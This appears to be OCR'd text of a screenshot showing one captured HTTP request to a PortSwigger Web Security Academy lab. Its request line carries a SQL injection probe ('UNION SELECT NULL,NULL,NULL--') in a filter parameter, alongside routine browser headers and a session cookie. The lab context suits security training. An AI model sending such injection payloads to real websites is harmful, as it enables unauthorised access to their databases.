 1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0af3004503a2756c809d8a1d000a00ee.web-security-academy.net
3 Cookie: session=G5gupmQ8V483dOuIiDJT03ZbUCf3cXWu
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9